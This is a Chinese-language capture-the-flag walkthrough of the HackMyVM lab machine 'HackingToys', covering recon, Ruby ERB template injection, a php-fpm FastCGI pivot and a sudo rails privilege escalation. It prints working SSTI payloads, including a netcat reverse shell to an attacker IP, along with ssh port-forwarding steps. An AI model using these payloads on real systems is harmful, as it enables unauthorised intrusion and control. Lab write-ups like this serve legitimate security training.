说明:
这个靶机是打的第一个需要提前配置一下网络环境



网络配置 在打HackMyVM的靶场的时候首先就是要进行网络的配置,在HackMyVM里面的靶机里面有VMware的和VirtualBox的两种类型,在里面可以看到有两种类型的
Vitualbox http-only 配置
VMware 虚拟网络配置
kali设置
eth0和eth1设置
1 2 3 4 5 6 7 vim /etc/network/int erfacesauto eth0auto eth1
重启网络
1 service networking restart
在靶机打开的情况下用arp-scan(若已经打开请重启靶机)
1 2 3 4 5 6 7 8 9 arp -scan -l Interface : eth0, type: EN10MB, MAC: 00 :0 c:29 :13 :58 :9 c, IPv4: 192.168.56.102 Starting arp-scan 1 .10 .0 with 256 hosts (https://github.com/royhills/arp-scan)192 .168 .56 .1 0 a:00 :27 :00 :00 :17 (Unknown: locally administered)192 .168 .56 .100 08 :00 :27 :44 :3 b:b0 PCS Systemtechnik GmbH192 .168 .56 .101 08 :00 :27 :b0:7 d:40 PCS Systemtechnik GmbH3 packets received by filter, 0 packets dropped by kernelEnding arp-scan 1 .10 .0 : 256 hosts scanned in 2 .372 seconds (107 .93 hosts/sec). 3 responded
HackingToys 信息收集 先用nmap扫一下
1 2 3 4 5 6 7 8 9 10 nmap 192.168.56.101 Starting Nmap 7 .94 SVN ( https://nmap.org ) at 2024 -09 -24 01 :09 CSTNmap scan report for bogon (192.168.56.101 )Host is up (0 .0017 s latency).Not shown: 998 closed tcp ports (reset)PORT STATE SERVICE22 /tcp open ssh3000 /tcp open pppNmap done: 1 IP address (1 host up) scanned in 0 .41 seconds
发现开了22端口和3000端口,22端口是ssh服务端口,详细扫一下3000端口
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 nmap - sV 192.168 .56 .101 - p3000 Starting Nmap 7.94 SVN ( https :Nmap scan report for bogon (192.168 .56 .101 )Host is up (0.00073 s latency ).PORT STATE SERVICE VERSION 3000 /tcp open ssl /ppp? 1 service unrecognized despite returning data . If you know the service /version , please submit the following fingerprint at https :SF - Port 3000- TCP :V = 7.94 SVN% T = SSL % I = 7 % D = 9 /24 % Time = 66 F1A410% P = x86_64 - pc - linux SF :- gnu % r (GenericLines ,3 EF,"HTTP/1\.0\x20 400\x20 Bad\x20 Request\r \n Content- SF:Length:\x20 930\r \n \r \n Puma\x20 caught\x20 this\x20 error:\x20 Invalid\x20 HT SF:TP\x20 format,\x20 parsing\x20 fails\.\x20 Are\x20 you\x20 trying\x20 to\x20 op SF:en\x20 an\x20 SSL\x20 connection\x20 to\x20 a\x20 non-SSL\x20 Puma\?\x20 \(Puma SF:::HttpParserError\)\n /usr/local/rvm/gems/ruby-3\.1\.0/gems/puma-6\.4\.2 SF:/lib/puma/client\.rb:268:in\x20 `execute'\n /usr/local/rvm/gems/ruby-3\.1 SF:\.0/gems/puma-6\.4\.2/lib/puma/client\.rb:268:in\x20 `try_to_finish'\n /u SF:sr/local/rvm/gems/ruby-3\.1\.0/gems/puma-6\.4\.2/lib/puma/server\.rb:29 SF:8:in\x20 `reactor_wakeup'\n /usr/local/rvm/gems/ruby-3\.1\.0/gems/puma-6\ SF:.4\.2/lib/puma/server\.rb:248:in\x20 `block\x20 in\x20 run'\n /usr/local/rv SF:m/gems/ruby-3\.1\.0/gems/puma-6\.4\.2/lib/puma/reactor\.rb:119:in\x20 `w SF:akeup!'\n /usr/local/rvm/gems/ruby-3\.1\.0/gems/puma-6\.4\.2/lib/puma/re SF:actor\.rb:76:in\x20 `block\x20 in\x20 select_loop'\n /usr/local/rvm/gems/ru SF:by-3\.1\.0/gems/puma-6\.4\.2/lib/puma/reactor\.rb:76:in\x20 `select'\n /u SF:sr/local/rvm/gems/ruby-3\.1\.0/gems/puma-6\.4\.2/lib/puma/reactor\.rb:7 SF:6:in\x20 `select_loop'\n /usr/loc" )% r (GetRequest ,169 E,"HTTP/1\.0\x20 403\x SF:20Forbidden\r \n content-type:\x20 text/html;\x20 charset=UTF-8\r \n Content- SF:Length:\x20 5702\r \n \r \n <!DOCTYPE\x20 html>\n <html\x20 lang=\" en\" >\n <head SF:>\n \x20 \x20 <meta\x20 charset=\" utf-8\" \x20 />\n \x20 \x20 <meta\x20 name=\" vi SF:ewport\" \x20 content=\" width=device-width,\x20 initial-scale=1\" >\n \x20 \x SF:20<meta\x20 name=\" turbo-visit-control\" \x20 content=\" reload\" >\n \x20 \x2 SF:0<title>Action\x20 Controller:\x20 Exception\x20 caught</title>\n \x20 \x20 < SF:style>\n \x20 \x20 \x20 \x20 body\x20 {\n \x20 \x20 \x20 \x20 \x20 \x20 background-c SF:olor:\x20 #FAFAFA;\n \x20 \x20 \x20 \x20 \x20 \x20 color:\x20 #333;\n \x20 \x20 \x2 SF:0\x20 \x20 \x20 color-scheme:\x20 light\x20 dark;\n \x20 \x20 \x20 \x20 \x20 \x20 s SF:upported-color-schemes:\x20 light\x20 dark;\n \x20 \x20 \x20 \x20 \x20 \x20 marg SF:in:\x20 0px;\n \x20 \x20 \x20 \x20 }\n \n \x20 \x20 \x20 \x20 body,\x20 p,\x20 ol,\x2 SF:0ul,\x20 td\x20 {\n \x20 \x20 \x20 \x20 \x20 \x20 font-family:\x20 helvetica,\x20 SF:verdana,\x20 arial,\x20 sans-serif;\n \x20 \x20 \x20 \x20 \x20 \x20 font-size:\x SF:20\x20 \x20 13px;\n \x20 \x20 \x20 \x20 \x20 \x20 line-height:\x20 18px;\n \x20 \x2 SF:0\x20 \x20 }\n \n \x20 \x20 \x20 \x20 pre\x20 {\n \x20 \x20 \x20 \x20 \x20 \x20 font-si SF:ze:\x20 11px;\n \x20 \x20 \x20 \x20 \x20 \x20 white-space:\x20 pre-wrap;\n \x20 \x SF:20\x20 \x20 }\n \n \x20 \x20 \x20 \x20 pre\.box\x20 {\n \x20 \x20 \x20 \x20 \x20 \x20 b SF:order:\x20 1px\x20 solid\x20 #EEE;\n \x20 \x20 \x20 \x20 \x20 \x20 padding:\x20 10 SF:px;\n \x20 \x20 \x20 \x20 \x20 \x20 margin:\x20 0px;\n \x20 \x20 \x20 \x20 \x20 \x20 w SF:idth:\x20 958px;\n \x20 \x20 \x20 \x20 }\n \n \x20 \x20 \x20 \x20 header\x20 {\n \x20 SF:\x20 \x20 \x20 \x20 \x20 color:\x20 #F0F0F0;\n \x20 \x20 \x20 \x20 \x20 \x20 backgro SF:und:\x20 #C00;\n \x20 \x20 \x20 \x20 \x20 \x20 padding:" );Service detection performed . Please report any incorrect results at https :Nmap done : 1 IP address (1 host up ) scanned in 66.50 seconds
发现有ssl试着用https访问一下

发现里面有5种黑客工具和一个搜索框

漏洞发现 点开五个链接发现都是这五个工具,只有搜索框可能能找到线索了,搜索一个不存在的东西试一下


输入内容有message的信息为Product does not exist很明显ssti有问题,把message后面的信息给修改一下,发现了xss漏洞,好像没太大用处。
发现网站语言是ruby

可以执行相关命令,尝试模板注入,发现可以执行

接着试一下能不能执行命令,分别执行“id”和“ls”命令发现返回一个“true”,似乎代表着成功,尝试一下反弹shell
1 2 <%= system ("id" ) %>system ("ls /" ) %>
反弹shell
1 <%= system ('nc -e /bin/bash 192.168.56.102 4444' ) %>
在kali上面监听4444端口
1 2 3 4 5 6 7 nc -lvnp 4444.. .to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 48188uid =1000(lidia) gid =1000(lidia) groups =1000(lidia),100(users),1002(rvm)

用python开一个虚拟终端
1 python3 -c "import pty;pty.spawn('/bin/bash')"


发现可以查看passwd文件查看一下passwd文件,发现还有一个dodi用户
在两个机器之间互传一下公钥,实现免密登录

提权 查看进程发现在dodi用户上面运行这php-fpm服务
查看开放的端口
发现开放的9000端口,由于靶机里面没有socat用ssh吧9000端口映射到本地
1 ssh -L 9000 :127.0.0.1:9000 lidia@192.168.56.101
有大佬在笔记里面说php-fpm能直接rce,https://exploit-notes.hdks.org/exploit/network/fastcgi-pentesting/
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 # !/bin/bash
提权至dodi 修改一下脚本并执行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 # !/bin/bash
监听端口
拿到shell时首先还是先传一下ssh公钥实现免密登录

提权至root 执行sudo -l发现有可执行的脚本
执行脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 sudo /usr/local /bin/rvm_rails.sha command :new Create a new Rails application. "rails new my_app" creates a new application called MyApp in "./my_app" new Create a new Rails railtie or enginewith -h (or a Rails application directory , some common commands are:the Rails consolethe Rails serversystem tests
发现是用ruby语言写的网页程序开发框架rails
分析脚本
1 2 3 4 5 6 7 8 9 10 11 12 # !/bin/bash
脚本之后执行了 /usr/local/rvm/gems/ruby-3.1.0/bin/rails 这个文件


发现lidia用户有这个权限,使用这个用户在里面写上/bin/bash执行脚本即可提权

在dodi这个用户里面执行一下脚本拿到root权限